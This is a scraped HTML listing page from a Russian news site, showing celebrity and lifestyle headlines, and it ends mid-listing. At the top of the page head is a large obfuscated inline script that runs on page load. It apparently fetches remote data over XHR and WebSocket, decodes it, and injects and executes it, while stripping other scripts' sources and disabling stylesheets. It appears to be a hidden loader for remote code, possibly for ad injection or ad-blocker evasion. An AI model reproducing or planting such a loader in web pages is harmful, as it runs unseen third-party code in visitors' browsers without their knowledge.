

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sdnnet.ru/dzen/
body_size: 16975
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" >
	<head>
        
<script type="text/javascript">!function(t,n,r,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,R,I,S,Y,D,A,E,G,M,T,x,O,j,H,W,z,F,P,U,B,J,V,Z,q,X,K,_,$,tt,nt,rt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,Rt,It,St,Yt,Dt,kt,At,Et,Gt,Mt,Tt,xt,Ot,jt,Ht,Wt,zt,Ft,Pt,Ut,Bt,Jt,Vt,Zt,qt,Xt,Kt,_t,$t,tn,nn,rn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,Rn,In,Sn,Yn,Dn,kn,An,En,Gn,Mn,Tn,xn,On,jn,Hn,Wn,zn,Fn,Pn,Un,Bn,Jn,Vn,Zn,qn,Xn,Kn,_n,$n,tr,nr,rr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Rr,Ir,Sr,Yr,Dr,kr,Ar,Er,Gr,Mr,Tr,xr,Or,jr,Hr,Wr,zr,Fr,Pr,Ur,Br,Jr,Vr,Zr,qr,Xr,Kr,_r,$r,te,ne,re,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Re,Ie,Se,Ye,De,ke,Ae,Ee,Ge,Me,Te,xe,Oe,je,He,We,ze,Fe,Pe,Ue,Be,Je,Ve,Ze,qe,Xe,Ke,_e,$e,to,no,ro,eo,oo,ao,co,io){function uo(){for(var t=arguments,n={},r=0;r<t.length;r+=2)n[t[r]]=t[r+1];return n}var fo="",so=Gt+In,vo=nr+oo,lo=jt+qr+nr+oo+Nn+r+X+Oe,ho=jt+qr,po=T+p+p,yo=Nn+ie+Nn+sr+X+Dn+t+Nn+r+U+sr+vt+X+C+_e+Oe+C+r+U+sr+vt+ee+at+Oe+Zt+C+Mt+p+V+ee+o,Lo=o+Oe,go=An+X+Nn+o,Co=o+X,mo=J+y+jt+Oe+ze+ee+ge+ye+zn,wo=Yr+Bn+Ue,bo=lr+mr,Qo=no+qr+lr+y+jt+Oe+R+Or,No=lr+y+jt,Ro=Mr+ke,Io=ee+at,So=Nr+ur+S+rn+Tr,Yo=Ir+Or+Jt+Or+mt,Do=gr+hr,ko=ut+C+A+C+Qe+C+Dr+Et+C+s+Or+C+Un+C+un+C+rr+ye+Ve+C+m+C+qn+C+Vn+C+_+Et+bt+bt,Ao=u+tr+a+sn+x+$r+gn+ue+Cn+an+Wn+$e+q+E+Nt+ln+Ur+h+st+dn+Ot+ce+rt+l+Pe+Lt+y+$e+Gn+Pn+cr+bn+y+te+Ye+ee+ee,Eo=Be+ye+jr,Go=Be+ye+vr+ye+Wr,Mo=Vr+W,To=b+Pt,xo=Nr+L+Ke+me,Oo=(bt=bt,qr+C),jo=A+G+it,Ho=be+qr,Wo=ot+Kn,zo=(y=y,ye=ye,Kt+qr),Fo=St+Kn,Po=ot+P,Uo=Sn+p+Mn,Bo=tn+p+Qe,Jo=de+p+Qe,Vo=y+Y,Zo=Wt+p+ir,qo=Qt+tt,Xo=co+Et+ve+Et+se,Ko=y+y+On+Et+$+Et+Jn+y,_o=It+lt+wn,$o=A+Gr,ta=At+ar,na=Qn+gt+L,ra=U+De+vt,ea=He+we,oa=_r+Je+lt,aa=Ln+ft,ca=Vt+nn+g,ia=Yr+Qr,ua=i+pt,fa=wr+yr,sa=Xr+eo,va=Sn+p+$n,la=y+y,ha=(Et=Et,Q+Ut),da=(p=p,vn+hn),pa=oe+Se,ya=p+en,La=xt+we,ga=vn+Cr+C+fn+ee+o,Ca=o+C+Jr+Se+vn+y+Cr+Se,ma=We+Ne,wa=this,ba=wa[Kr],Qa=null,Na=wa[$t],Ra=!0;try{Ra=!!wa[qe]}catch(t){}if(ba[so]&&(Na||Ra)){try{Qa=wa[vo],wa[vo]=Ia,wa[vo]!=Ia&&(Qa=null)}catch(t){Qa=null}wa[ne]=Qa?lo:ho+ba[so][lr]}else Ia(wa);function Ia(t,r){function o(n){var r=po+i(),e=Yn+i(),o=!1,a=!1,c=!1,u=!1;L(t,r,uo(Nr,function(){return u?void 0:(u=!0,kt)})),n=yo+r+Lo+n+go+e+Co,s();function s(){var t=l();if(o)a?c?t=null:(c=!0,t[f]=Qo+x(n)):(a=!0,t[bo]=n);else{o=!0;var r=new J([n],uo(on,mo));t[f]=V[wo](r)}t&&v(t)}function v(n){try{Y[dt](_[nt],n),W(function(){t[e]||s()},1)}catch(t){}}function l(){var t=S(w);return t[jn]=!1,t[on]=No,t}}function a(t){return-1!=_[K][Ro](t+Io)}function i(){var n=X||t[ao];return n[zt](n[zr]()*n[Zr](gt,mt*gt))}function u(){var t,n=[kn,H,Xt],r=fo,e=5,o=7,a=0;t=e+u(o-e);for(var c=0;c<t;c++)r+=n[a][u(n[a][Fr])],a=(a+u(100))%3;return r;function u(t){return i()%t}}function s(){try{var t=_[So](Yo);for(var n in t)t[n][f]&&(t[n][f]=fo)}catch(t){}for(var r in _[Do])_[Do][r][De]=pt;Q(),W(e,100);function e(){A(ko+U(P(T(Ao))))}}function l(t){return t[D][Eo]||t[D][Go]&&t[D][Go][0]==e}function h(t){var n=t[Mo],r=uo();[kr,yt,xo][To](function(t){r[t]=n[Er][t]});function e(t){for(var n in r)t[n]=r[n][Z](t)}function o(t){var n=uo(),r=t[xo]();r=r[pn]()[cn](bt),r[To](function(t){var r=t[cn](Oo);r[Fr]<2||(k=r[0][pn]()[jo](),v=r[1][pn](),n[k]=v)}),t[D]=n}this[Ct]=function(t,r,a,c){var i=new n;e(i),i[kr](r?Ft:Ze,Ho+t,pt),i[Wo]=lr,i[et]=C(),i[on]=ro,a&&R[dt](i,Qe,function(t){o(i),a(t[Hr])}),c&&R[dt](i,dr,function(t){C()-i[et]<It&&c()}),i[yt](r)}}function d(t){this[Ct]=function(r,e,o,a){var c=0;try{e&&(r+=y+e[F](/\//g,ye));var i=new t(zo+r);i[Fo]=ut+le,c=C(),i[B+st]=function(t){var r=typeof t[no]==O?t[no]:n(t[no]);o(uo(on,xe,Po,r,xe,i))},i[er]=u}catch(t){return u()}function u(t){a&&C()-c<It&&a()}};function n(t){try{return g[Le](null,new q(t))}catch(t){return fo}}}var L,g,C,m,b,Q,R,S,Y,A,E,G,T,x,W,P,U,J,V,q,X,_=t[Kr],$=t[ne][Me],tt=ae,rt=(a(Uo),uo(Qe,Bo,dr,Jo)),ot=he,at=Ht,it=Br,ut=N,ft=Lr,st=Fe,vt=Vo,lt=!1,pt=1,Lt=0,gt=2,mt=8*gt,Qt=16*mt,Nt=100,It=30*Nt,St=3,Yt=Nt,kt=uo(Rt,uo(Zo,fo,_n,fo),ht,uo(M,qo,fe,c)),Gt=Xo,Mt=Ko,xt=uo(Bt,function(t){for(var n=i()%Qt,r=g(n),e=0,o=0;o<t[Fr];o++){var a=t[_o](o);r+=g(a^n),e+=a}return r+=g(e%Qt),x(r)},to,function(t){try{t=T(t)}catch(t){}if(t[Fr]){var n,r=fo,e=0,o=t[_o](0);for(n=1;n<t[Fr]-1;n++){var a=t[_o](n);r+=g(a^o),e+=a^o}return e%Qt==t[_o](n)?r:void 0}},j,function(t){var n,r,e=0,o=t[Fr],a=fo;for(r=0;r<5;r++){for(n=1;n<o;n++)e^=t[_o](n),e+=(e<<1)+(e<<4)+(e<<7)+(e<<8)+(e<<24);r&&(a+=(e>>>0)[$o](16))}return a});function Ot(e,o){try{e[wt]()}catch(t){}if(o[ta](fn),o[ta](Jr),!lt){lt=pt;var a=e[Qr][Er][ta],c=e[Re][Er][na],i=e[Re][Er][br];if(a[dt](o,fn),r){var u=c[dt](_,ra);if(!(u[Fr]>0))return;var f=u[u[Fr]-1];f[De]=Lt,i[dt](_,f[ea]),f[At]()}g=e[Gr][oa],q=e[ft+zn+it],L=e[Bn][aa],C=e[Sr][Fn],A=e[Te],Q=e[wt],R=e[Kr][ca],S=e[ct][Er][ia][Z](_),Y=e[pe][Er][ua],E=e[or][Rn],G=e[or][Tt],T=e[Ae],x=e[fr],W=e[fa][Z](t),e[Ue][wo],P=e[_t],U=e[sa],J=e[n],V=e[Ue],X=e[ao],b=e[ot+T(at)],m=new h(e),WS=new d(b);for(var s in rt)kt[rt[s]]=[],R[dt](_,s,v(s),pt);jt()}function v(t){return function(n){kt[rt[t]][Dt](n[Hr])}}}function jt(){var n=uo(Ce,_[ne][Zn],qt,a(va)?1:0,Ge,fo),r=xt[Bt](E(n)),e=xt[j](vt+n[Ce]),c=0,i=0,u=0;f(Gt,t[$t]?xe:ro);function f(t,n){var e=n==ro?m:WS;e[Ct](la+t+vt,r,v,o);function o(){n==xe?f(t,ro):(c++,1==c&&Mt?h():s())}}function v(t,n){var r;if(n)r=n;else{var a=xt[to](t[Po]);if(!a&&t[on]==ro){if(l(t))return h();if(t[D][Eo]!=e)return s()}try{r=G(a)}catch(t){return}}var c=r[Rr]?r[Rr]+Et:fo,u=r[En]?r[En]+c:c,f=(r[I],la+u+r[I]+r[Xn]);kt[Rt][_n]=r[Ge],kt[Rt][ha]=r,kt[Rt][Zo]=c+r[I],kt[Rt][Tn]=$,v();function v(){var n=t[on]==ro?m:WS;n[Ct](f,null,d,p)}function d(t){var n=t[Po];n[Fr]<1e3&&!l(t)&&s(),t[xe]&&(kt[Rt][xe]=t[xe]),o(n)}function p(){i++,1==i?h(r):s()}}function h(t){if(!(St<++u)){var n;if(t){var r=t[Rr]?t[Rr]+Et:fo;n=r+t[I]}else n=Gt;var e=uo(Hn,$,Ie,n),o=xt[Bt](E(e));m[Ct](Mt,o,a,s)}function a(n){var r,e=xt[to](n[Po]);if(!e&&!l(n))return s();try{r=G(e)}catch(t){return}r[Hn]&&($=r[Hn]),r[Ie]&&(t?(t[Rr]=fo,t[I]=r[Ie],v(null,t)):W(function(){f(r[Ie])},Yt))}}}try{if(t[yn][p+kt[ht][M]]==kt[ht][fe])return t[yn][p+kt[ht][M]]=fo,_[xn](da+tt+pa),void _[re]()}catch(t){}if(Qa){if(typeof t!=z)return Qa[Le](this,arguments);t[vo]=Qa}var Wt,Pt=_[ia](Pr);try{Wt=u()}catch(t){Wt=ya}Pt[La]=ga+Wt+Ca;var Ut=Pt[Ee][0];_[nt][ua](Ut),t[Wt]?Ot(t[Wt],Ut):Ut[ma]?Ot(Ut[ma],Ut):Ut[ca](Qe,function(){Ot(Ut[ma],Ut)})}}("if","Blob","window","5",'"',"Cw","f4FFv","append","0J7Ri","src","Please","C70Y7Rh9C40YLQt","C40Log0YDQtd",0,"_","/","All","Listener"," ","and","script","for","raw","array","base64","hs","By","z","headers","to","Rg","Lower","n","mzs","NC50YLQs","string","hash","ABCDEFGHIJKLMNOPQRSTUVWXWZ","Request","object","replace","Text","[","on","application","str","bind","C60Lj",")","cookie","page","klcheck","ZZZ2m","head","Qut","start","response","1","Document","Case","Failed","Property","C60Lv","]","Code","cook","call","Child","send","Cz0L4g0Lgg0L","Selector","r","IFRAME","stop","\n","ttt","NC","vars","char","binary",0,"push",0,"remove",".","current","mz","parse","inner","NC80Yss","javascript","U29ja2V0","proxy","floor","POST","Each","Data","enc","VIDEO","add","var","fc","0123456789","wss","escape","chrome","sc","Event","Tag","gg","type","Qtd","split","off","name","INC30LDQs9GA0YPQt9C60Lgg0YHQs","<","+","NO","Qs","trim","opener","define","C70Lgg0YMg0LLQs","Qu9GO0Yf",0,"At","C1INC","query","(","stringify","Script","argon","t","{","abcdefghijklmnopqrstuvwxyz","}","nn","Cy0YLQvt","debug","proto","writeln","b","async","p","C9INCx0Lv","8","now","GA0Lj","switch","Object","com","the","href","refresh","ur","Type","session","enable","NC40LHQut","clear","Ad","onerror","JSON","Attribute","Rgt","host","Elements","btoa","fparam","meta","text","Sheets","error",0,"Timeout","Uint","style","iframe","Content","set","write","Element","get","sb","IMG","Date","create","website","open",0,"prototype","String","index","Name",0,",","check","target","status","random","length","DIV","0LLRid","Array","srcdoc","XMLHttp","pow",":","decode","document","from","C4g0JXRgd","0L7Qv9GL0YLQut","location","close","=","S","FRAME","INCy0Yv","function","NGBINCy0Lr","v","net","zmctrack","buffer","Web","er","Node","-","apply","utf","rf","Headers","HTML","https","load","Window","HTMLDocument","d",">","GDLg","disabled","Of","atob","children","pw","protocol","alert","ws",";",0,"outer","content","charset","message","SDQtd","URL","x","Char","blocker","GET","uneval",0,"Response","return","Qvt","dec","data","xhr","URIComponent","Interval","Math","s");</script><!--1238d9cb85b643d5fc2a49fa7b77638a714bfc45-->   
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>dzen &raquo; Same Day News - Независимое интернет-издание</title>
<meta name="description" content="" />
<meta name="keywords" content="" />

<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<link rel="search" type="application/opensearchdescription+xml" href="https://sdnnet.ru/engine/opensearch.php" title="Same Day News - Независимое интернет-издание" />
<link rel="alternate" type="application/rss+xml" title="dzen &raquo; Same Day News - Независимое интернет-издание" href="https://sdnnet.ru/dzen/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;21"></script>
		<meta name="yandex-verification" content="3b65371708f5a4d2" />

		<meta name="HandheldFriendly" content="true">
		<meta name="format-detection" content="telephone=no">
		<meta name="MobileOptimized" content="320">
		<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width"> 
		<meta name="apple-mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-status-bar-style" content="default">
		<link rel="shortcut icon" href="/templates/FIRENEWS/images/favicon.ico">
		<link rel="apple-touch-icon" href="/templates/FIRENEWS/images/touch-icon-iphone.png">
		<link rel="apple-touch-icon" sizes="76x76" href="/templates/FIRENEWS/images/touch-icon-ipad.png">
		<link rel="apple-touch-icon" sizes="120x120" href="/templates/FIRENEWS/images/touch-icon-iphone-retina.png">
		<link rel="apple-touch-icon" sizes="152x152" href="/templates/FIRENEWS/images/touch-icon-ipad-retina.png">

        
		<!--[if lt IE 9]>
			<script src="/templates/FIRENEWS/js/html5shiv.js"></script>
		<![endif]-->
		<link href="/templates/FIRENEWS/css/styles.css" type="text/css" rel="stylesheet">
		<link href="/templates/FIRENEWS/css/responsive.css" type="text/css" rel="stylesheet">
		<link href="/templates/FIRENEWS/css/red-theme.css" type="text/css" rel="stylesheet">
		<link href="/templates/FIRENEWS/fonts/font-awesome/font-awesome.min.css" type="text/css" rel="stylesheet">
        

	</head>
	<body>
	<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=12220237&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/12220237/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="12220237" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter12220237 = new Ya.Metrika({
                    id:12220237,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/12220237" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
		<header>
			<div class="header-top ignore-select">
	<div class="header-wrap">
		<div class="wrap both">
			
			<span class="fa fa-bookmark" title="Добавить в закладки"></span>
			<a href="/rss.xml" target="_blank" class="fa fa-rss" title="RSS лента"></a>
			<a href="/" class="logo transition"><img src="/uploads/logo.png" alt="Fire News"></a>
			<div class="fa fa-search"></div>
			<div class="fa fa-bars ssm-toggle-nav"></div>
		</div>
	</div>
</div>
<div class="header-bottom ignore-select" id="leftmenu">
	<div class="header-wrap">
		<div class="wrap">
			<nav class="transition">
			<div class="nav">
				
				
				<ul class="reset both">
					<li><a href="/">Главное</a></li>
					<li><a href="/politica/">Политика</a></li>
                    					<li><a href="/obshestvo/">Общество</a></li>
                    					<li><a href="/ekonomika/">Экономика</a></li>
                    					<li><a href="/v-mire/">В мире</a></li>
                    					<li><a href="/sport/">Спорт</a></li>
                    					<li><a href="/proishestiva/">Происшествия</a></li>
										<li><a href="/kultura/">Культура</a></li>
                    					<li><a href="/computers/">Технологии и наука</a></li>
                                        <li><a href="/showbiz/">Шоу-бизнес</a></li>
                    					<li><a href="/avto/">Авто</a></li>

				</ul>
				
				
				
				
			</div>
			</nav>
		</div>
	</div>
	<div class="menu-overlay"></div>
</div>

		</header>
		
		<aside class="transition ignore-select">
			<div class="block cuprum toggle">
	<div class="white">03:23</div>
	<div class="gray">20 янв</div>
	<div class="gray">2026</div>
	<div class="block_window">
		<div class="bname"><div class="h1">Архив новостей</div></div>
		
	</div>
</div>
<div class="block cuprum toggle">
	<ul class="reset course"><li>USD ЦБ <span class="white">77.8332<span></li><li>EUR ЦБ <span class="white">90.5366<span></li></ul><div class="block_window"><div class="bname"><div class="h1">Курс валют</div></div><ul class="reset course"><li><span>USD</span> <b title="-0.6948"><i class="fa fa-caret-down"></i> 77.8332</b></li><li><span>EUR</span> <b title="-1.2757"><i class="fa fa-caret-down"></i> 90.5366</b></li></ul><div class="bname n2"><div class="h1">Калькулятор</div></div>
<form name="currency_calc">
	<select name="cur_from" onChange="convert();">
		<option value="1">RUR</option>
		<option value="77.83" selected>USD</option>
		<option value="90.54">EUR</option>
	</select>
	<span class="exchange"></span>
	<select name="cur_to" onChange="convert();">
		<option value="1" selected>RUR</option>
		<option value="77.83">USD</option>
		<option value="90.54">EUR</option>
	</select>
	<div class="clr"></div>
<input id="cursinput" type="text" name="c_from" placeholder="Сумма" onblur="if(this.value=='') this.value='Сумма';" onfocus="if(this.value=='Сумма') this.value='';" onKeyUp="convert();" value="Сумма" />&nbsp;&nbsp;=&nbsp;&nbsp;<b id="result">?</b>
</form>
</div>
</div>
<div class="block social">
	<ul class="reset">
		<li><a href="/" target="_blank" class="fa fa-vk"></a></li>
		<li><a href="/" target="_blank" class="fa fa-facebook"></a></li>
		<li><a href="/" target="_blank" class="fa fa-twitter"></a></li>
		<li><a href="/" target="_blank" class="fa fa-google-plus"></a></li>
		<li><a href="/" target="_blank" class="fa fa-youtube"></a></li>
		<li><a href="/rss.xml" target="_blank" class="fa fa-rss"></a></li>
	</ul>
</div>

		</aside>
		
		<section><div class="wrap"><div class="speedbar ignore-select"><span id="dle-speedbar"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://sdnnet.ru/" itemprop="url"><span itemprop="title">SDNnet.ru</span></a></span> &raquo; <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://sdnnet.ru/dzen/" itemprop="url"><span itemprop="title">dzen</span></a></span></span></div></div></section>
		
		
		<section>
			<div class="content wrap">
				
				
				<div class="wbox both">
					<div class="b66 page transition">
						<div class="col-left both">
							
							<div id='dle-content'><article class="b66 custom custom-1">
	<a href="https://sdnnet.ru/dzen/41619-issledovanie-pokazalo-chto-zdorovyy-son-vazhneyshiy-pokazatel-schastya.html" class="box">
		<span class="img">
		
		<img src="/uploads/posts/logo.png">
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				08:45
				<span class="day">Среда</span>
			</span>
			<span class="counter comm">
				<i class="fa fa-commenting-o"></i>
				0
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				8 506
			</span>
		</span>
		<span class="title">Исследование показало, что здоровый сон - важнейший показатель счастья</span>
		Ученые из Oxford Economics и Национального центра социсследований заявили, что здоровый сон - важнейший показатель счастья.
	</a>
</article>



<article class="b33 custom custom-2">
	<a href="https://sdnnet.ru/exclusive/42927-bred-pitt-vstrechaetsya-s-monakskoy-princessoy-vnuchkoy-greys-kelli.html" class="box">
		<span class="img">
		<!--	<img src="/uploads/posts/{imgur2}"> -->
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				08:43
				<span class="day">Среда</span>
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				8 396
			</span>
		</span>
		<span class="title">Брэд Питт встречается с монакской принцессой, внучкой Грэйс Келли</span>
	</a>
</article>


<article class="b33 custom custom-2">
	<a href="https://sdnnet.ru/exclusive/43446-shestiletniy-malchik-bloger-zarabotal-za-god-11-millionov-dollarov.html" class="box">
		<span class="img">
		<!--	<img src="/uploads/posts/{imgur2}"> -->
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				08:42
				<span class="day">Среда</span>
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				6 429
			</span>
		</span>
		<span class="title">Шестилетний мальчик-блогер заработал за год 11 миллионов долларов</span>
	</a>
</article>



<article class="b50 custom custom-4">
	<a href="https://sdnnet.ru/exclusive/44048-kitayskiy-byuti-bloger-zarabotal-15-milliona-dollarov-na-testirovanii-pomad.html" class="box">
		<span class="img">
		<img src="/uploads/posts/logo.png">
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				08:41
				<span class="day">Среда</span>
			</span>
			<span class="counter comm">
				<i class="fa fa-commenting-o"></i>
				0
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				7 024
			</span>
		</span>
		<span class="title">Китайский бьюти-блогер заработал 1,5 миллиона долларов на тестировании помад</span>
	</a>
</article>


<article class="b50 custom custom-4">
	<a href="https://sdnnet.ru/exclusive/43361-olga-buzova-privela-v-zameshatelstvo-veduschego-v-vechernem-urgante.html" class="box">
		<span class="img">
		<img src="/uploads/posts/logo.png">
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				08:41
				<span class="day">Среда</span>
			</span>
			<span class="counter comm">
				<i class="fa fa-commenting-o"></i>
				0
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				9 150
			</span>
		</span>
		<span class="title">Ольга Бузова привела в замешательство ведущего в "Вечернем Урганте"</span>
	</a>
</article>


<article class="b50 custom custom-4">
	<a href="https://sdnnet.ru/exclusive/44508-rossiyskaya-kerlingistka-s-vneshnostyu-andzheliny-dzholi-ocharovala-mir.html" class="box">
		<span class="img">
		<img src="/uploads/posts/logo.png">
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				08:38
				<span class="day">Среда</span>
			</span>
			<span class="counter comm">
				<i class="fa fa-commenting-o"></i>
				0
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				5 050
			</span>
		</span>
		<span class="title">Российская керлингистка с внешностью Анджелины Джоли очаровала мир</span>
	</a>
</article>


<article class="b50 custom custom-4">
	<a href="https://sdnnet.ru/exclusive/45418-bolelschik-spartaka-podal-zayavlenie-v-policiyu-na-futbolista-dmitriya-tarasova.html" class="box">
		<span class="img">
		<img src="/uploads/posts/logo.png">
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				08:37
				<span class="day">Среда</span>
			</span>
			<span class="counter comm">
				<i class="fa fa-commenting-o"></i>
				0
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				4 757
			</span>
		</span>
		<span class="title">Болельщик "Спартака" подал заявление в полицию на футболиста Дмитрия Тарасова</span>
	</a>
</article>


<article class="b50 custom custom-4">
	<a href="https://sdnnet.ru/exclusive/45430-bog-shelmu-metit-dmitriyu-tarasovu-razbili-v-krov-lico.html" class="box">
		<span class="img">
		<img src="/uploads/posts/logo.png">
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				08:37
				<span class="day">Среда</span>
			</span>
			<span class="counter comm">
				<i class="fa fa-commenting-o"></i>
				0
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				4 866
			</span>
		</span>
		<span class="title">"Бог шельму метит": Дмитрию Тарасову разбили в кровь лицо</span>
	</a>
</article>


<article class="b50 custom custom-4">
	<a href="https://sdnnet.ru/exclusive/42961-heytery-olgi-buzovoy-ne-veryat-v-sluchaynoe-otklyuchenie-fonogrammy-na-koncerte-v-yaroslavle.html" class="box">
		<span class="img">
		<img src="/uploads/posts/logo.png">
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				08:34
				<span class="day">Среда</span>
			</span>
			<span class="counter comm">
				<i class="fa fa-commenting-o"></i>
				0
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				8 049
			</span>
		</span>
		<span class="title">Хейтеры Ольги Бузовой не верят в "случайное" отключение фонограммы на концерте в Ярославле</span>
	</a>
</article>


<article class="b50 custom custom-4">
	<a href="https://sdnnet.ru/exclusive/43034-umer-rossiyskiy-opernyy-pevec-dmitriy-hvorostovskiy.html" class="box">
		<span class="img">
		<img src="/uploads/posts/logo.png">
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				08:33
				<span class="day">Среда</span>
			</span>
			<span class="counter comm">
				<i class="fa fa-commenting-o"></i>
				0
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				7 657
			</span>
		</span>
		<span class="title">Умер российский оперный певец Дмитрий Хворостовский</span>
	</a>
</article>


<article class="b50 custom custom-4">
	<a href="https://sdnnet.ru/exclusive/43090-viktoriya-romanec-rasskazala-chto-tratit-ogromnye-summy-na-shoping.html" class="box">
		<span class="img">
		<img src="/uploads/posts/logo.png">
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				08:32
				<span class="day">Среда</span>
			</span>
			<span class="counter comm">
				<i class="fa fa-commenting-o"></i>
				0
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				8 408
			</span>
		</span>
		<span class="title">Виктория Романец рассказала, что тратит огромные суммы на шопинг</span>
	</a>
</article>


<article class="b50 custom custom-4">
	<a href="https://sdnnet.ru/dzen/44068-romanec-i-gusev-ozvuchat-krasnuyu-shapochku-i-volka-v-multfilme-dlya-vzroslyh.html" class="box">
		<span class="img">
		<img src="/uploads/posts/logo.png">
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				22:47
				<span class="day">Вторник</span>
			</span>
			<span class="counter comm">
				<i class="fa fa-commenting-o"></i>
				0
			</span>
			<span class="counter">
				<i class="fa fa-eye"></i>
				6 163
			</span>
		</span>
		<span class="title">Романец и Гусев озвучат Красную Шапочку и Волка в мультфильме для взрослых</span>
	</a>
</article>


<article class="b50 custom custom-4">
	<a href="https://sdnnet.ru/dzen/44080-u-olgi-buzovoy-novyy-rekord-v-instagram-bolee-1-milliarda-prosmotrov-ee-mikrobloga-za-nedelyu.html" class="box">
		<span class="img">
		<img src="/uploads/posts/logo.png">
			
		</span>
		<span class="infobox cuprum">
			<span class="date">
				22:47
